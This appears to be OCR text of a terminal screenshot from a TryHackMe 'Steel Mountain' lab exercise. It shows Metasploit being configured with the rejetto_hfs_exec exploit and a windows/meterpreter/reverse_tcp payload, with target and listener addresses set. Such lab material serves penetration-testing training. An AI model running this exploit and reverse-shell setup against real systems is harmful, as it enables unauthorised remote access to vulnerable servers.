 msfconsole
msfconsole × kali@kali:~/Documents/THM/Steel-Mountain ×
URIPATH no The URI to use for this exploit (default is
random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, p
rocess, none)
LHOST 192.168.189.130 yes The listen address (an interface may be spec
ified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.72.110
RHOSTS => 10.10.72.110
msf6 exploit(windows/http/rejetto_hfs_exec) > set RPORT 8080
RPORT => 8080
msf6 exploit(windows/http/rejetto_hfs_exec) > set LHOST 10.6.46.221
LHOST => 10.6.46.221
msf6 exploit(windows/http/rejetto_hfs_exec) >